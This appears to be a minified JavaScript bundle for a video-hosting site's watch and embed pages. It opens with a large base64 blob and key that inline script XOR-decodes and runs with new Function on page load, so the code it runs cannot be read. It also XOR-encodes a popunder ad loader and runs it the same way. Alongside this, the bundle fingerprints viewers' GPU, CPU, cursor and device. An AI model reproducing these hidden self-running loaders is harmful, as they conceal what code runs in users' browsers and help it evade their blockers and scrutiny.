6LwQV7QHMJUsAslcSCJ0PqrUyKI+b6uljG/uMsh652K5vBRRfocwlSwCyUmaceUtfwAYMm+8fzZfPC4gGDv0pGi7UEb3lWMB+RKa2UslI+f/F1Kyb7x/Nk1trjeQO+Agvv+CA2xTpAV6QN3L2DtlLX8XUrJvvH82Xzw/plzvdqV46JBF9ABwkSrC2wmdcfGu7AYBI7quefZNfuz3yHm+MOi8EFe0BzCVLALJSZpx5TjvQ9KiL7s/[base64]/F1Kyb7x/Nl8rbiTbe6Xw+u2QVaRHMRSsAlqZCOC1+H+XVfUvqWliTm//tZgtNKYiPBBXtAcwlSwCyUmaceUtfxdSsm+p72LfLO4yyHuk43rpAgElXWMB+RKa2UsqdX4uVULx/CwsZx8rOTWYLObjfGkABCTWawV/U4sPUPHlLX8XUrJvvH82XzwuNYhvdLDorNBWNY2wlSwCyUmaceUtfxdSsm+8fzZfPC41iG9kcOj7VxehBzEUpoLJSZpx5S1/F1Kyb7x/Nl88LjWIb3Sw6KiBBmZT5YR4mJrdT2G2va5VQnFvqrW2XzwuNYhvdLDovBBXtAcwlSwCyUmaceUtfxdSojrpbOwMrnszCH83IL3pA43nlWWVK0WOCZo1pSq/FxbyaTx/clw2rjWIb3Sw6LwQV7QHMJUsAslJmnHlLX8XUrJvvG9jSix+55V8qWK7LQOCcocg1rxX3FnKo/g+osUBI3xpvzEYe241zC9zcOj4UFE0B3SWJoLJSZpx5S1/F1Kyb7x/Nl88LjWIb3Sw6LwQV7QVYwd5GR1ciCI2ubmXQvH97+1jROg7J9u84HPiPBBXtAcwlSwCyUmaceUtfxdSsm+8fzZfPC41iH6nozgsQ0wkVGHTrBYZGggk93vuTQEmuqwspo5nvmbZLWTzeW8DhyRUKwV/U4sJjWblPbwd0rJvvH82XzwuNYhvdLDovBBXtAcwlSwC3gvcu2UtfxdSsm+8fzZfPC41iG9j+mi8EFe0BzCVLALJSY07ZS1/F1Kyb7xrpwopeqYIfPJ6aLwQV6NNuhUsAslYyeUwee5OwuK6r6ugHT5o/whvdLD4L8OCoNIkBXgYmt1PYba9rkOQsCl26HQdPmj';\n    var encodedKey = '3H1q6Z7R3Plc0Jj2AZ3y44LQYX7wPOJ0kCsFBknntJU=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",Cn="dulak-pop",J0=40,M0=250,It=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let n=0;n<e.length;n+=1)t[n]=e.charCodeAt(n)&255;return t},E0=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const n=It(e);let r="";for(let a=0;a<n.length;a+=1)r+=String.fromCharCode(n[a]);return window.btoa(r)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},A0=(e,t)=>{const n=It(e),r=It(t),a=new Uint8Array(n.length);for(let o=0;o<n.length;o+=1)a[o]=n[o]^r[o%r.length];let c="";for(let o=0;o<a.length;o+=1)c+=String.fromCharCode(a[o]);return c},B0=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),q0=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),P0=e=>{const t=JSON.stringify(e.directLink),n=B0(e.popSlots),r=q0(e.delaySeconds)*1e3,a=["popSlots:".concat(n),"under:false","newTab:false"];if(e.capping==="per_minutes"&&typeof e.cappingMinutes=="number"&&e.cappingMinutes>0){const x=Math.max(1,Math.trunc(e.cappingMinutes*60));a.push("cookieExpires:".concat(x))}e.capping==="per_page"&&(a.push("cookieExpires:300"),a.push("cookiePath:window.location.pathname"));const c=["delay:".concat(r)];(e.capping==="session"||e.capping==="per_session")&&c.push('popSlotScope:"session"');const i="Hagoromo.add(".concat(t,",{").concat(a.join(","),"});"),f="Hagoromo.config({".concat(c.join(","),"});");return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(J0,"){attempts+=1;setTimeout(apply,").concat(M0,");}return;}try{").concat(i).concat(f,"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},X0=e=>{const t=P0(e);if(!ur)return t;const n=E0(A0(t,Cn));return n?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(Cn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(n,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},H0=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const r=t.indexOf(">"),a=t.lastIndexOf("<\/script>");return r===-1||a===-1||a<=r?t:t.slice(r+1,a)},N0=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!e.directLink)return;const n=X0(e);if(!n)return;const r=[],a=document.createElement("script");a.type="text/javascript",a.text=H0(U0),t.appendChild(a),r.push(a);const c=document.createElement("script");return c.type="text/javascript",c.text=n,t.appendChild(c),r.push(c),()=>{r.forEach(o=>{o.parentNode&&o.parentNode.removeChild(o)})}},sr=(e,t)=>{u.useEffect(()=>{if(!t||!e)return;const n=N0(e);return()=>{n&&n()}},[t,e==null?void 0:e.directLink,e==null?void 0:e.popSlots,e==null?void 0:e.delaySeconds,e==null?void 0:e.capping,e==null?void 0:e.cappingMinutes])},F0=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),Zt=({message:e})=>{const{className:t,styles:n}=u.useMemo(()=>{const r=F0()||"notice",a="adblock-notice-".concat(r),c="\n      .".concat(a," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(a,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(a,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(a,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(a,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:a,styles:c}},[]);return s.jsxs(s.Fragment,{children:[s.jsx("style",{children:n}),s.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:s.jsxs("div",{className:"".concat(t,"__inner"),children:[s.jsxs("div",{className:"".concat(t,"__badge"),children:[s.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),s.jsx("span",{children:"Ad blocker detected"})]}),s.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),s.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},V0=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(n){try{return new URL(encodeURI(t)).toString()}catch(r){return console.warn("Invalid poster override supplied, ignoring",{primaryError:n,secondaryError:r}),null}}},ir=e=>{if(!e||e==="?")return null;try{const n=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return n?V0(n):null}catch(t){return console.warn("Unable to read poster override from URL",t),null}},I0=3e4,Ut=5e3,Z0=2e4,Un=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(n){try{return new URL(encodeURI(t)).toString()}catch(r){return console.warn("Invalid share URL supplied, disabling share payload",{error:n,secondaryError:r}),null}}},Jt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const n=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(n).origin}catch(r){return console.warn("Invalid share origin supplied, skipping candidate",{error:r,value:e}),null}},O0=(e,t)=>{var a,c,o;const n=Jt((a=t==null?void 0:t.embedFrameUrl)!=null?a:null);if(n)return n;const r=Jt((c=e==null?void 0:e.embedDomainAllowed)!=null?c:null);return r||(typeof window<"u"&&((o=window.location)!=null&&o.origin)?Jt(window.location.origin):null)},D0=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),lo=()=>{var Re,_e,Pe,Oe,$e,et;const{code:e}=Ot(),t=Xn(),{user:n}=Dt(),{lastCall:r}=Hn(),[a,c]=u.useState(null),[o,i]=u.useState(null),[f,x]=u.useState(null),[m,l]=u.useState(!1),[K,g]=u.useState(null),[E,M]=u.useState(!1),[k,Z]=u.useState("idle"),ee=u.useRef(null),F=u.useRef(null),U=u.useRef(null),I=u.useRef(null),Y=u.useRef(!1),q=u.useMemo(()=>ir(t.search),[t.search]),D=q!=null?q:a==null?void 0:a.posterUrl,ae=u.useCallback(j=>{if(typeof window>"u"){ee.current=null;return}ee.current={...j,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Q,loading:L,hasRequest:T}=er(t.search),W=u.useRef(!1),R=u.useMemo(()=>{var j;return _t((j=K==null?void 0:K.message)!=null?j:null)},[K]),V=!!(o!=null&&o.forceAdblockDisabled),{detected:z,triggerCheck:J}=en(),te=V&&z,$=!m&&(K==null?void 0:K.status)===404;cr($?404:void 0);const _=u.useMemo(()=>Qt(a==null?void 0:a.title),[a==null?void 0:a.title]);Tt({title:_,noIndex:!0,noFollow:!0}),u.useEffect(()=>{V&&J()},[V,J]),u.useEffect(()=>{if(!e)return;let j=!1;return l(!0),g(null),Promise.all([Rt(e),Ne(e),lt(e)]).then(([C,fe,se])=>{j||(W.current=!0,c(C),i(fe),x(se))}).catch(C=>{j||(W.current=!1,g(xt(C,"Unable to load video.")))}).finally(()=>{j||l(!1)}),()=>{j=!0}},[e]);const d=!!(e&&((Re=o==null?void 0:o.processing)!=null&&Re.locked));u.useEffect(()=>{if(!e||!d)return;let j=!1,C;const fe=()=>{Promise.all([Ne(e),lt(e)]).then(([se,Le])=>{var P;j||(W.current=!0,i(se),x(Le),g(null),(P=se.processing)!=null&&P.locked?C=setTimeout(fe,Ut):C=void 0)}).catch(se=>{j||(W.current||g(xt(se,"Unable to load video.")),C=setTimeout(fe,Ut))})};return C=setTimeout(fe,Ut),()=>{j=!0,C&&clearTimeout(C)}},[e,d]);const b=u.useMemo(()=>{var C;const j=(C=f==null?void 0:f.tracks)!=null?C:[];return Q.length?[...j,...Q]:j},[f,Q]),h=T&&L,p=(_e=f==null?void 0:f.sources)!=null?_e:[],w=te?[]:p,y=o==null?void 0:o.processing,X=!!(y!=null&&y.locked),H=!!(o!=null&&o.downloadButton),N=!!(o!=null&&o.adsSuppressed),oe=o==null?void 0:o.customAds,xe=!!(o!=null&&o.customAdsAllowed),ne=!!(oe&&o&&o.adsMode==="1"&&(!N||xe));sr(oe,ne);const ce=o&&!N?ar(o.adsMode):"",O=!!(o&&!N&&ce.length>0),ve=u.useMemo(()=>{var fe,se,Le;if(!o||o.adsSuppressed||o.adsMode!=="1")return null;const j=(se=(fe=o.vast)==null?void 0:fe.tag)==null?void 0:se.trim();if(!j)return null;const C=(Le=o.vast)==null?void 0:Le.skipAfterSeconds;return C&&C>0?{tag:j,skipAfterSeconds:C}:{tag:j}},[o]),be=u.useMemo(()=>{if(!o)return[];const j=[];return o.vpnAccessDisabled&&j.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),o.residentialProxyAccessDisabled&&j.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),j},[o]),ge=u.useMemo(()=>{const j=[...be];return V&&z&&j.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),j},[be,V,z]),de=(Pe=a==null?void 0:a.title)!=null?Pe:"",re=a!=null&&a.createdAt?new Date(a.createdAt).toLocaleString():"",he=(Oe=a==null?void 0:a.description)!=null?Oe:"",ye=u.useMemo(()=>he?he.split(/\r?\n/).filter(j=>j.trim().length>0):[],[he]),Be=u.useMemo(()=>{var Le;if(!(o!=null&&o.shareButton)||!(a!=null&&a.code)||typeof window>"u")return null;const j=O0(o,a);if(!j)return null;const C=Un(new URL("/d/".concat(encodeURIComponent(a.code)),j).toString()),fe=Un(((Le=a.embedFrameUrl)!=null?Le:"".concat(j,"/e/").concat(encodeURIComponent(a.code))).trim());if(!fe||!C)return null;const se=encodeURIComponent('<iframe src="'.concat(D0(fe),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:C,embedCode:se}},[a,o]),le=u.useCallback(()=>{U.current&&(clearInterval(U.current),U.current=null)},[]),Ke=u.useCallback(async()=>{if(!e||!(a!=null&&a.id)||Y.current||k!=="playing")return;const j=F.current;if(!j)return;let C=I.current;if(!C)try{C=await We(),I.current=C}catch(se){console.warn("Fingerprint attestation unavailable for heartbeat",se)}const fe=C?{token:C.token,viewer_id:C.viewerId,device_id:C.deviceId,confidence:C.confidence}:void 0;Rn(e,{fileId:a.id,userId:n==null?void 0:n.id,sessionId:C==null?void 0:C.viewerId,playbackState:k,positionSeconds:j.positionSeconds,durationSeconds:j.durationSeconds,bitrateKbps:j.bitrateKbps,fingerprint:fe}).catch(se=>{console.warn("Unable to record playback heartbeat",se)})},[e,a==null?void 0:a.id,k,n==null?void 0:n.id]),je=u.useCallback(()=>{U.current||Y.current||k!=="playing"||!F.current||(Ke(),U.current=setInterval(Ke,Z0))},[k,Ke]);u.useEffect(()=>()=>le(),[le]),u.useEffect(()=>{if(typeof document>"u")return;const j=()=>{const C=document.visibilityState==="hidden";if(Y.current=C,C){le();return}k==="playing"&&je()};return document.addEventListener("visibilitychange",j),()=>{document.removeEventListener("visibilitychange",j)}},[k,je,le]);const qe=u.useCallback(j=>{if(Z(j),j!=="playing"){le();return}Y.current||je()},[je,le]),pt=u.useCallback(j=>{F.current=j,k==="playing"&&!U.current&&!Y.current&&je()},[k,je]);u.useEffect(()=>{M(!1),Z("idle"),F.current=null,le()},[e,le]);const ht=u.useCallback(()=>{if(!e||!o||E)return;if(te){J();return}M(!0);const j=$t(),C=typeof window<"u"?window.innerWidth:void 0,fe=typeof window<"u"?window.innerHeight:void 0;let se=0,Le=0;const P=ee.current,tt=Date.now();P&&tt-P.timestamp<=I0&&P.width>0&&P.height>0&&P.windowWidth>0&&P.windowHeight>0&&P.clientX>=0&&P.clientY>=0&&P.clientX<=P.windowWidth&&P.clientY<=P.windowHeight&&P.clientX>=P.left&&P.clientX<=P.left+P.width&&P.clientY>=P.top&&P.clientY<=P.top+P.height&&(se=Math.max(0,Math.round(P.clientX-P.left)),Le=Math.max(0,Math.round(P.clientY-P.top)));const nt={embed:!1,adBlock:z,premium:!!o.adsSuppressed,download:!1,width:C,height:fe,device:j.deviceLabel,browser:j.browserLabel,gpuVendor:j.gpuVendor,gpuRenderer:j.gpuRenderer,cpuCores:j.cpuCores,cursorX:se,cursorY:Le};We().then(ze=>{I.current=ze;const rt={token:ze.token,viewer_id:ze.viewerId,device_id:ze.deviceId,confidence:ze.confidence};Fe(e,{...nt,fingerprint:rt}).catch(()=>{})}).catch(ze=>{console.warn("Fingerprint attestation failed",ze),Fe(e,nt).catch(()=>{})})},[e,o,E,te,z,J]),ke=j=>s.jsx(Nn,{user:n,lastCall:r,showToasts:!0,children:s.jsx("div",{className:"video-page video-page--watch",children:j})});if(!e)return ke(s.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const vt=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!m&&K)return K.status===404?ke(s.jsx("div",{className:"video-page__not-found-wrapper",children:s.jsx(Qn,{})})):vt?ke(s.jsx("div",{className:"video-page__player",children:s.jsx("div",{className:"video-page__player-frame",children:s.jsx(ft,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(R==null?void 0:R.reason)==="geo"?ke(s.jsx("div",{className:"video-page__player",children:s.jsx("div",{className:"video-page__player-frame",children:s.jsx(ft,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ke(R?s.jsx("div",{className:"video-page__player",children:s.jsx("div",{className:"video-page__player-frame",children:s.jsx(Gt,{reason:R.reason,context:"watch",message:R.message})})}):s.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Ye=de?"Preparing “".concat(de,"”"):"Preparing video",Ze="/download/".concat(encodeURIComponent(e));return ke(s.jsxs(s.Fragment,{children:[s.jsxs("div",{className:"video-page__player",children:[(de||re)&&s.jsxs("div",{className:"video-watch-page__meta",children:[s.jsx("h1",{className:"video-page__title video-watch-page__title",children:de}),re&&s.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",re]})]}),s.jsx("div",{className:"video-page__player-frame".concat(X?" video-page__player-frame--locked":""),children:X&&y?s.jsx(He,{processing:y,title:Ye,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):te?s.jsx(Zt,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):p.length>0?s.jsx(Dn,{sources:w,tracks:b,posterUrl:D,onPlay:ht,onPlaybackStateChange:qe,onPlaybackMetrics:pt,onPointerActivity:ae,skipIntro:($e=f==null?void 0:f.skipIntro)!=null?$e:null,subtitlePreferences:o==null?void 0:o.subtitle,audioAutoplay:o==null?void 0:o.audioAutoplay,defaultAudioLanguage:o==null?void 0:o.defaultAudioLanguage,watermark:(et=o==null?void 0:o.watermark)!=null?et:null,downloadButton:o!=null&&o.downloadButton?{url:Ze}:null,notices:ge.length>0?ge:void 0,loading:m,subtitlesLoading:h,share:Be,advertising:ve?{vast:ve}:null,themeColor:o==null?void 0:o.playerThemeColor},te?"blocked-player":"active-player"):s.jsx(Q0,{code:e,title:de})})]}),N&&s.jsx("div",{className:"video-page__notice",role:"status",children:"Ads are hidden while you watch your own video. Viewers will still see them based on their settings."}),O&&s.jsx(Yt,{code:ce}),H&&s.jsx("div",{className:"video-watch-page__actions",children:s.jsx(qn,{to:Ze,className:"btn btn-success button-pill",children:"Download video"})}),ye.length>0&&s.jsx("div",{className:"video-page__details",children:s.jsx("div",{className:"video-page__description",children:ye.map((j,C)=>s.jsx("p",{children:j},C))})})]}))},Q0=({code:e,title:t})=>s.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[s.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&s.jsx("div",{className:"video-page__placeholder-title",children:t}),s.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),T0=3e4,Mt=5e3,W0=2e4,Jn="moonwalk-embed-context",Mn="moonwalk-embed-context-request",En=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(n){try{return new URL(encodeURI(t)).toString()}catch(r){return console.warn("Invalid share URL supplied, disabling share payload",{error:n,secondaryError:r}),null}}},Et=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const n=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(n).origin}catch(r){return console.warn("Invalid share origin supplied, skipping candidate",{error:r,value:e}),null}},G0=(e,t)=>{var a,c,o;const n=Et((a=t==null?void 0:t.embedFrameUrl)!=null?a:null);if(n)return n;const r=Et((c=e==null?void 0:e.embedDomainAllowed)!=null?c:null);return r||(typeof window<"u"&&((o=window.location)!=null&&o.origin)?Et(window.location.origin):null)},Y0=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),An=e=>{var r,a;const t=typeof e=="string"?e.trim():"";if(!t)return"";const n=(a=(r=t.split(",")[0])==null?void 0:r.trim())!=null?a:"";if(!n)return"";try{return new URL(n).hostname.replace(/^www\./i,"").toLowerCase()}catch(c){try{return new URL(n.includes("://")?n:"https://".concat(n)).hostname.replace(/^www\./i,"").toLowerCase()}catch(o){return n.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},At=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},R0=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const n=f=>{var x;if(!f)return"";try{const m=(x=f.document)==null?void 0:x.referrer;return typeof m=="string"?m.trim():""}catch(m){return""}},r=f=>{var x;if(!f)return"";try{const m=(x=f.location)==null?void 0:x.href;return typeof m=="string"?m.trim():""}catch(m){return""}};let a=n(window),c=r(window),o=!!c,i=window;if(t)try{for(let f=0;f<10&&!(!i||i===i.parent);f+=1){i=i.parent;const x=n(i),m=r(i);if(!a&&x&&(a=x),!o&&m&&(c=m,o=!0),a&&o)break}}catch(f){}if(!a)try{const f=window.location.ancestorOrigins,m=(f?Array.from(f):[]).find(l=>typeof l=="string"&&l.trim());if(m){const l=m.trim().replace(/\/?$/,"/");a=l,!o&&!c&&(c=l,o=!0)}}catch(f){}return{referrer:a,frameUrl:c}},_0=(e,t)=>{if(!e||typeof e!="object")return null;const n=e,r=typeof n.code=="string"?n.code.trim():"";if(!r||r!==t)return null;const a=typeof n.id=="number"?n.id:Number(n.id);if(!Number.isFinite(a))return null;const c=typeof n.title=="string"?n.title:"",o=typeof n.posterUrl=="string"?n.posterUrl:"",i=typeof n.description=="string"?n.description:"",f=typeof n.createdAt=="string"?n.createdAt:"",x=n.ownerPrivate,m=typeof x=="boolean"?x:typeof x=="number"?x!==0:!!x,l=typeof n.embedFrameUrl=="string"?n.embedFrameUrl.trim():void 0;return{id:a,code:r,title:c,posterUrl:o,description:i,createdAt:f,ownerPrivate:m,embedFrameUrl:l||void 0}},Bn=({title:e,message:t})=>s.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[s.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[s.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),s.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),s.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),s.jsxs("div",{className:"video-embed-page__error-body",children:[s.jsx("p",{className:"video-embed-page__error-title",children:e}),s.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$0=()=>s.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[s.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[s.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),s.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),s.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),s.jsx("div",{className:"video-embed-page__error-body",children:s.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),uo=()=>{var ze,rt,nn,rn;const{code:e}=Ot(),t=Xn(),{user:n}=Dt(),[r,a]=u.useState(""),[c,o]=u.useState(""),[i,f]=u.useState(""),[x,m]=u.useState(null),[l,K]=u.useState(null),[g,E]=u.useState(null),[M,k]=u.useState(!1),[Z,ee]=u.useState(!1),[F,U]=u.useState(null),[I,Y]=u.useState(!1),[q,D]=u.useState("idle"),[ae,Q]=u.useState(!1),L=u.useRef(null),T=u.useRef(null),W=u.useRef(null),R=u.useRef(!1),V=u.useRef(null),z=u.useMemo(()=>ir(t.search),[t.search]),J=z!=null?z:x==null?void 0:x.posterUrl,te=u.useCallback(v=>{if(typeof window>"u"){L.current=null;return}L.current={...v,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:$,loading:_,hasRequest:d}=er(t.search),b=u.useRef(!1),h=u.useMemo(()=>{var v;return _t((v=F==null?void 0:F.message)!=null?v:null)},[F]),p=u.useMemo(()=>h?h.reason==="embed-domain"?h.message?h.message:r?"Embedding from ".concat(r," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":h.message:null,[h,r]),w=!!(l!=null&&l.forceAdblockDisabled),{detected:y,triggerCheck:X}=en(),H=w&&y,N=l==null?void 0:l.processing,oe=!!(N!=null&&N.locked),xe=u.useMemo(()=>{var S;return((S=x==null?void 0:x.embedFrameUrl)!=null?S:"").trim()},[x]),[ne,ce]=u.useState(!1),O=u.useMemo(()=>{const v={};return r&&(v.embedParentHost=r),c&&(v.embedParentReferrer=c),i&&(v.embedParentFrame=i),Object.keys(v).length>0?v:void 0},[r,c,i]),ve=u.useMemo(()=>{if(!xe)return"";try{const v=new URL(xe);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((B,G)=>{v.searchParams.append(G,B)}),v.toString()}catch(v){const S=typeof t.search=="string"?t.search.trim():"",B=[];if(S&&S!=="?"&&B.push(S.startsWith("?")?S.slice(1):S),!B.length)return xe;const G=xe.includes("?")?"&":"?";return"".concat(xe).concat(G).concat(B.join("&"))}},[xe,t.search]),be=u.useMemo(()=>br(t.pathname),[t.pathname]),ge=!!(ve&&!be),de=u.useRef(null);u.useEffect(()=>{if(ce(!1),be){a(""),o(""),f("");return}if(typeof document>"u"){a(""),o(""),f(""),ce(!0);return}try{const{referrer:v,frameUrl:S}=R0({allowParentTraversal:!1});a(An(v)),o(v),f(S),ce(!0)}catch(v){console.warn("Failed to resolve embed parent context",v),a(""),o(""),f(""),ce(!0)}},[be,t.pathname,t.search,t.hash]),u.useEffect(()=>{var S;if(!be||typeof window>"u")return;const v=B=>{if(B.source!==window.parent)return;const G=B.data;if(!G||typeof G!="object")return;const ie=G;if(ie.type!==Jn)return;const A=typeof ie.host=="string"?ie.host.trim():"",Ee=typeof ie.referrer=="string"?ie.referrer.trim():"",Ae=An(A||Ee),Se=typeof ie.parentFrame=="string"?ie.parentFrame.trim():"",me=typeof e=="string"?e:"",we=_0(ie.details,me);a(Ae),o(Ee),f(Se),we&&(m(we),Q(!0),k(!1),U(null)),ce(!0)};window.addEventListener("message",v);try{(S=window.parent)==null||S.postMessage({type:Mn},"*")}catch(B){}return()=>{window.removeEventListener("message",v)}},[be]),u.useEffect(()=>{var Se;if(!ge)return;const v=de.current;if(!v)return;let S="*";try{S=new URL(ve).origin}catch(me){}const B=me=>{if(typeof me!="string")return;const we=me.trim();if(!(!we||we==="null"))return we},G=me=>{const we=B(me);we&&(S=we)},ie=x?{id:x.id,code:x.code,title:x.title,posterUrl:J!=null?J:"",description:x.description,createdAt:x.createdAt,ownerPrivate:x.ownerPrivate,embedFrameUrl:(Se=x.embedFrameUrl)!=null?Se:void 0}:void 0,A=me=>{var cn,sn;if(!v.contentWindow)return;const we=i||(typeof window<"u"?window.location.href:""),an={type:Jn,host:r,referrer:c,parentFrame:we?we.trim():"",details:ie},Xe=dr=>{var dn;try{return(dn=v.contentWindow)==null||dn.postMessage(an,dr),!0}catch(co){return!1}},on=(sn=(cn=B(me))!=null?cn:B(S))!=null?sn:"*";!Xe(on)&&on!=="*"&&(S="*",Xe("*"))},Ee=me=>{if(me.source!==v.contentWindow)return;const we=me.data;if(!we||typeof we!="object"||we.type!==Mn)return;const 